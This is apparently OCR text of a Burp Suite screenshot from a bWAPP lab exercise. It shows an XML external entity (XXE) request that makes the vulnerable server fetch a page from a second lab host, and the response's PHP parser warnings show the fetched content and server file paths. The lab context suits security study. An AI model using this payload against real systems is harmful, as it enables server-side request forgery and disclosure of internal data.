 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 146
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY yatming SYSTEM
"http://192.168.70.156/phpinfo.php"> ]><reset>
<login>
bee&yatming;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:41:34 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 7315
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>Warning</b>:  simplexml_load_string() [<a href='
function.simplexml-load-string'>
function.simplexml-load-string</a>]:
http://192.168.70.156/phpinfo.php:1: parser error :
StartTag: invalid element name in <b>
/var/www/bWAPP/xxe-2.php</b> on line <b>32</b><br />
14 <br />
15 <b>Warning</b>:  simplexml_load_string() [<a href='
function.simplexml-load-string'>
function.simplexml-load-string</a>]: &lt;!DOCTYPE html
PUBLIC &quot;-//W3C//DTD XHTML 1.0 Transitional//EN&quot;
&quot;DTD/xhtml1-trans in <b>/var/www/bWAPP/xxe-2.php</b>
? Search...
中
INSPECTOR
Done
7,730 bytes | 69 millis